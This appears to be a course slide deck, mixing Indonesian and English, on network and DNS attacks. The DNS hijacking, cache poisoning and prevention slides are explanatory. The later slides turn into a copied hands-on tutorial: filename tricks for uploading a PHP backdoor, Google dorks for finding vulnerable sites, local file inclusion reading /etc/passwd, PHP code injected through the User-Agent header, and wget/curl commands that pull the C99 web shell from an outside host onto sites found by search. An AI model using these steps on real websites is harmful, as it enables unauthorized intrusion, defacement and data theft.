Slide 1
DNS HJACKING
Andrew_fiade@uinjkt.ac.id

Slide 2
Definisi
Spamming adalah kegiatan mengirim email palsu dengan memanfaatkan server email yang memiliki “smtp open relay” atau spamming bisa juga diartikan dengan pengiriman informasi atau iklan suatu produk yang tidak pada tempatnya dan hal ini sangat mengganggu bagi yang dikirim.
Malware (Malcious Software) adalah aplikasi komputer yang khusus dibuat dengan tujuan mencari kelemahan dan celah dari software. Malware terdiri dari pemrograman (kode, script, konten aktif, dan perangkat lunak lain) yang dirancang untuk menganggu atau menolak software dengan tujuan untuk mengumpulkan informasi yang mengarah pada hilangnya privasi/eksploitasi/mendapatkan akses tidak sah ke sumberdaya sistem.

Slide 3
Snooping adalah suatu pemantauan elektronik terhadap jaringan digital untuk mengetahui password atau data lainnya. Ada beragam teknik snooping atau juga dikenal sebagai eavesdropping, yakni: shoulder surfing (pengamatan langsung terhadap display monitor seseorang untuk memperoleh akses), dumpster diving (mengakses untuk memperoleh password dan data lainnya), digital sniffing (pengamatan elektronik terhadap jaringan untuk mengungkap password atau data lainnya).
Sniffing adalah penyadapan terhadap lalu lintas data pada suatu jaringan komputer. Contohnya anda adalah pemakai komputer yang terhubung dengan suatu jaringan dikantor. Saat Anda mengirimkan email ke teman Anda yang berada diluar kota maka email tersebut akan dikirimkan dari komputer Anda trus melewati jaringan komputer kantor Anda (mungkin melewati server atau gateway internet), trus keluar dari kantor melalui jaringan internet, lalu sampai diinbox email teman Anda. Pada saat email tersebut melalui jaringan komputer kantor Anda itulah aktifitas SNIFFING bisa dilakukan. Oleh siapa? Bisa oleh administrator jaringan yang mengendalikan server atau oleh pemakai komputer lain yang terhubung pada jaringan komputer kantor anda, bisa jadi teman sebelah Anda. Dengan aktifitas SNIFFING ini email Anda bisa di tangkap/dicapture sehingga isinya bisa dibaca oleh orang yang melakukan SNIFFING tadi.

Slide 4
Spoofing adalah teknik yang digunakan untuk memperoleh akses yang tidak sah ke suatu komputer atau informasi dimana penyerang berhubungan dengan pengguna dengan berpura-pura memalsukan bahwa mereka adalah host yang dapat dipercaya “hal ini biasanya dilakukan oleh seorang hacker atau cracker”.
Pharming adalah situs palsu di internet, merupakan suatu metode untuk mengarahkan komputer pengguna dari situs yang mereka percayai kepada sebuah situs yang mirip. Pengguna sendiri secara sederhana tidak mengetahui kalau dia sudah berada dalam perangkap, karena alamat situsnya masih sama dengan yang sebenarnya.

Slide 5
Phising adalah kegiatan memancing pemakai komputer di internet (user) agar mau memberikan informasi data diri pemakai (username) dan kata sandinya (password) pada suatu website yang sudah di-deface. Phising biasanya diarahkan kepada pengguna online banking. Isian data pemakai dan password yang vital yang telah dikirim akhirnya akan menjadi milik penjahat tersebut dan digunakan untuk belanja dengan kartu kredit atau uang rekening milik korbannya.
Jamming adalah aksi untuk mengacaukan sinyal di suatu tempat. Dengan teknik ini sinyal bisa di-ground-kan, sehingga sinyal tidak bisa ditangkap sama sekali. Jamming akan lebih berbahaya apabila dilakukan oleh orang yang tidak bertanggung jawab (misalh : teroris), yang dengan aksinya megngakibatkan jaringan di suatu kota lumpuh (dalam rangka melancarkan aksi terornya)

Slide 6
DNS hijacking (sometimes referred to as DNS redirection) is a type of malicious attack that overrides a computer’s TCP/IP settings to point it at a rogue DNS server, thereby invalidating the default DNS settings. In other words, when an attacker takes control of a computer to alter its DNS settings, so that it now points to a rogue DNS server, the process is referred to as DNS hijacking.

Slide 7
How DNS Hijacking Works?
As mentioned before, DNS is the one that is responsible for mapping the user friendly domain names to their corresponding IP addresses. This DNS server is owned and maintained by your Internet service provider (ISP) and many other private business organizations. By default, your computer is configured to use the DNS server from the ISP. In some cases, your computer may even be using the DNS services of other reputed organizations such as Google. In this case, you are said to be safe and everything seems to work normally.

Slide 8

But, imagine a situation where a hacker or a malware program gains unauthorized access to your computer and changes the DNS settings, so that your computer now uses one of the rogue DNS servers that is owned and maintained by the hacker. When this happens, the rogue DNS server may translate domain names of desirable websites (such as banks, search engines, social networking sites etc.) to IP addresses of malicious websites. As a result, when you type the URL of a website in the address bar, you may be taken to a fake website instead of the one you are intending for. Sometimes, this can put you in deep trouble!

Slide 9
What are the Dangers of DNS Hijacking?
The dangers of DNS hijacking can vary and depend on the intention behind the attack. Many ISPs such as “OpenDNS” and “Comcast” use DNS hijacking for introducing advertisements or collecting statistics. Even though this can cause no serious damage to the users, it is considered as a violation of RFC standards for DNS responses.
Other dangers of DNS hijacking include the following attacks:
Pharming
Phishing:

Slide 10
Pharming: This is a kind of attack where a website’s traffic is redirected to another website that is a fake one. For example, when a user tries to visit a social networking website such as Facebook.com he may be redirected to another website that is filled with pop-ups and advertisements. This is often done by hackers in order to generate advertising revenue.
Phishing: This is a kind of attack where users are redirected to a malicious website whose design (look and feel) matches exactly with that of the original one. For example, when a user tries to log in to his bank account, he may be redirected to a malicious website that steals his login details.

Slide 11
How to Prevent DNS Hijacking?
In most cases, attackers make use of malware programs such as a trojan horse to carry out DNS hijacking. These DNS hijacking trojans are often distributed as video and audio codecs, video downloaders, YoTube downloaders or as other free utilities. So, in order to stay protected, it is recommended to stay away from untrusted websites that offer free downloads. The DNSChangertrojan is an example of one such malware that hijacked the DNS settings of over 4 million computers to drive a profit of about 14 million USD through fraudulent advertising revenue.

Slide 12
Also, it is necessary to change the default password of your router, so that it would not be possible for the attacker to modify your router settings using the default password that came with the factory setting. For more details on this topic you can read my other post on How to Hack an Ethernet ADSL Router.
Installing a good antivirus program and keeping it up-to-date can offer a great deal of protection to your computer against any such attacks.

Slide 13
What if you are already a victim of DNS hijacking?
If you suspect that your computer is infected with a malware program such as DNSChanger, you need not panic. It is fairly simple and easy to recover from the damage caused by such programs. All you have to do is, just verify your current DNS settings to make sure that you are not using any of those DNS IPs that are blacklisted. Otherwise re-configure your DNS settings as per the guidelines of your ISP.
https://forms.fbi.gov/check-to-see-if-your-computer-is-using-rogue-DNS

Slide 14
The most common method for DNS Hijacking is to install a malware on your computer that changes the DNS so that whenever your browser tries to resolve an URL, it contacts one of the fake DNS servers instead of real DNS servers that are used by ICANN (authority of Internet that is responsible for registering domains, managing them, providing them with IP addresses, maintaining the contact addresses and more). The direct DNS servers that your computer contacts are the DNS servers being operated by your Internet Service Provider – unless you’ve changed them to something else. When an internet connection is bought, the DNS servers in use are of the ISP – recognized by ICANN

Slide 15
The malware on your computer changes the default DNS trusted by your computer to point to some other IP address. That way, when your browser tries to resolve an IP address, your computer contacts a fake DNS server that gives you wrong IP address. This results in your browser loading a malicious website that may compromise your computer or steal your credentials etc.

Slide 16
DNS Cache Poisoning
Poisoning the cache means changing the real values of URLs. For example, cyber criminals can create a website that looks like say, xyz.com and enter its DNS record in your DNS cache. Thus, when you type xyz.com in the address bar of the browser, the latter will pick up the IP address of the fake website and take you there, instead of the real website. Using this method, cyber criminals can phish out your login credentials and other information such as card details, social security number, phone numbers and more for identity theft. The DNS poisoning is also done to inject malware into your computer or network. Once you land on a fake website using a poisoned DNS cache, the criminals can do anything they want.
Sometimes, instead of the local cache, criminals can also set up fake DNS servers so that when queried, they can give out fake IP addresses. This is high level DNS poisoning and corrupts most of the DNS caches in a particular area thereby affecting many more users.

Slide 17
DNS Cache Spoofing
DNS spoofing is a type of attack that involves impersonation of DNS server responses in order to introduce false information. In a spoofing attack, a malicious user attempts to guess that a DNS client or server has sent a DNS query and is waiting for a DNS response. A successful spoofing attack will insert a fake DNS response into the DNS server’s cache, a process known as cache poisoning. A spoofed DNS server has no way of verifying that DNS data is authentic, and will reply from its cache using the fake information.

Slide 18
DNS Cache Spoofing sounds similar to DNS Cache Poisoning, but there is a small difference. DNS Cache Spoofing is a set of methods used to poison a DNS cache. This could be a forced entry to a computer network’s server to modify and manipulate the DNC cache. This could be setting up a fake DNS server so that fake responses are sent out when queried. There are many ways to poison a DNS cache and one of the common ways is DNS Cache Spoofing.

Slide 19
DNS Cache Poisoning – Prevention
There are not many methods available to prevent DNS Cache poisoning. The best method is to scale up your security systems so that no attacker can compromise your network and manipulate the local DNS cache. Use a good firewallwhich can detect DNS cache poisoning attacks. Clearing the DNS cache frequently is also an option some of you may consider.
ipconfig /flushdns
ipconfig /displaydns

Slide 20
Other than scaling up security systems, admins should update their firmware and software to keep the security systems current. Operating systems should be patched with latest updates. There should not be any third party outgoing link. The server should be the only interface between the network and Internet and should be behind a good firewall.
The trust relations of servers in the network should be moved up higher so that they do not ask just any server for DNS resolutions. That way, only the servers with genuine certificates would be able to communicate with the network server while resolving DNS servers.
The time period of each entry in DNS cache should be short, so that DNS records are fetched more frequently and are updated. This may mean longer time-periods of connecting to websites (at times), but will reduce the chances of using a poisoned cache.
DNS Cache Locking should be configured to 90% or greater on your Windows system. Cache locking in Windows Server allows you to control whether or not information in the DNS cache can be overwritten. See TechNet for more on this.
Use the DNS Socket Pool as it enables a DNS server to use source port randomization when issuing DNS queries. This provides enhanced security against cache poisoning attacks, says TechNet.
Domain Name System Security Extensions (DNSSEC) is a suite of extensions for Windows Server that add security to the DNS protocol.You can read more about this here.

Slide 21
DNSCrypt: Encrypt Data from Computer to DNS
DNSCrypt, a lightweight program that encrypts the exchange of data between your computer and the DNS Servers. In a way, it is all about your privacy, as men in middle (hackers) won’t be able to understand what is happening on your Windows computer.

Slide 22
ou know about the VPNs that encrypt your data and exchanges it in a secure tunnel created between your computer and the host. Though VPNs provide a better security and privacy of DNSCrypt, they often slow down your browsing. Proxies are for accessing sites (by changing your IP address). They don’t provide encryption in most cases. We also discussed about certain DNS (example OpenDNS) that provide content filtering in addition to a secure (anti-malware) connections. You know that not all websites are not safe. Comodo and OpenDNS perform a check when you request a website connection and will inform you if the website is dangerous. OpenDNS also offers content filtering that can be called Parental Controls over the network. You do not need to configure it on all computers.
Normally, with the above (exception: VPNs), your data is exposed to the “man in the middle” when you send a website request, email or even an IM. To protect this data, you need something that encrypts your data between your computer and the DNS server you are using. The DNS server could be anything of your choice. DNSCrypt is a program that provides encryption of this data (between you and the DNS). You can select from the listed service providers or use the Network Adaptor settings to change the DNS manually.

Slide 23
http://simonclausen.dk/projects/dnscrypt-winservicemgr/
http://securityidiots.com/Web-Pentest/XPATH-Injection/Basics-of-XPATH-for-XPATH-Injection-part-1.html
http://securityidiots.com/Web-Pentest/LFI/guide-to-lfi.html

Slide 24
Upload FIle

Slide 25
However there is a problem, The PHP files can still be uploaded by various methods. The most common method is by renaming the PHP backdoor to the following and then uploading the shell.
shell.php;.jpg shell.php.jpg shell.php..jpg shell.php.jpg shell.php.jpg:; shell.php.jpg%; shell.php.jpg; shell.php.jpg; shell.php.jpg:

Slide 26

Step 1
Install http live headers firefox extention, then go to the upload section. Open Live HTTP Headers and upload shell. Now if you try to go to the link where you have your shell uploaded it will give you error (only on some websites) so we will have to change that hidden .php.jpg extension into the .php. So as we uploaded the shell and opened the Live HTTP Headers you should find where you have uploaded your shell. You will have to find the line where ti writes that you uploaded the shell. Select it and then click on button reply.

Slide 27

Step 2 -
After uploading, find the directory where your fle uploaded, example if you uploaded it in images then it will be in http://website/images/shell.php. The rest of the steps are self explanatory.

Slide 28
How To Protect Your Website from the FileUpload Vulnerability?
/.
third party fileuploading service, Where the file get's uploaded the fileuploading service's server not yours.
Always Store Uploaded Files Outside of the Document Root
If your website is example.com and when a visitor accesses this website in their browser, the script located at /home/example/public_html/index.php is executed, then you should not be storing the files that users have uploaded in /home/example/public_html/ or any of its subdirectories. A good candidate, instead, would be /home/example/uploaded/.

Slide 29
Ineffective Strategies for Securing File Upload Scripts
Blacklisting Bad File Extensions
Using getimagesize() to Verify that the File is an Image
Find a local file inclusion vulnerability elsewhere in the target application which isn't already immediately useful for compromising the entire system.
Upload a file outside of the web-root that contains malicious shell code.
Use the local file inclusion to get the file to execute.
There are two schools of thought for how to handle this:
Fix the vulnerability so this doesn't happen in the first place.
Encode or encrypt the uploaded files so that they aren't directly executable in this fashion. (Defense-in-depth.)

Slide 30
Local FILE INCLUSION

Slide 31
Query allinurl:index.php?page= or allinurl:site.php?site=
Example, we found
http://www.site.com/index.php?page=contacts.php
Try to change
http://www.site.com/index.php?page=null

Slide 32
If you see a list of errors running down the page, or missing content (pictures, text etc.), then the site is vulnerable and we may continue, otherwise just move on to the next site.
Now, we're going to try and connect to a file which we know exists on Linux servers, /etc/passwd.
Since index.php has the rights to connect to a file like contacts.php, it's possible that the administrator has forgottten to restrict its access to other files, including the files containing sensitive data.
We're going to try to read the file "/etc/passwd" which contains data on root users, etc.
http://www.site.com/index.php?page=/etc/passwd

Slide 33
If you see a large list of data appear, then that's great, the site is completely vulnerable to LFI, and you've pretty much got this in the bag.
If you don't see this data, but get a 403 error or more errors, then move on to another site.
Now, change your URL again to:
http://www.site.com/index.php?page=/proc/self/environ

Slide 34
f you now see a new set of data, that's great.
If somewhere in the data the following is shown, then that's even better.
DOCUMENT_ROOT=((Random value here))
If not, unfortunately you'll have to move on, there are ways to circumvent this, but I'm keeping this tutorial as basic as I can.Now, open up Tamper Data, and change your User Agent value to the following:
Code:
<?system('id');?>

Slide 35
This is a basic PHP code to check if we can execute code on our vulnerable machine. The page should refresh, and your DOCUMENT_ROOT value should have
changed, if it didn't, go for another website. Now change your User Agent again, this time to
Code:
<?system('uname -a');?>
If your User Agent changes again, great. Now we're going to upload a shell, which will grant us full control
of the site, and the ability to deface / root / whatever you feel like doing. Change your user agent to the following:
<?system('wget http://www.sh3ll.org/c99.txt -O secret.php');?>

Slide 36
What the above command does is saves a text form of a powerful PHP shell, 'C99' and then renames it to secret.php.
Note: If the above wget command does not work, you should try curling it instead:
<?system('curl -o shell.php http://www.sh3ll.org/c99.txt');?>
Now navigate to your shell, which should be at the following directory:
http://www.site.com/secret.php
NOTE: If your website's vulnerable page was something like
Code: http://www.site.com/dir/dir/dir/index.php?page=contacts.php
Then your shell will be at the directory of the index.php, so for the above case, you will find it at:
http://www.site.com/dir/dir/dir/secret.php

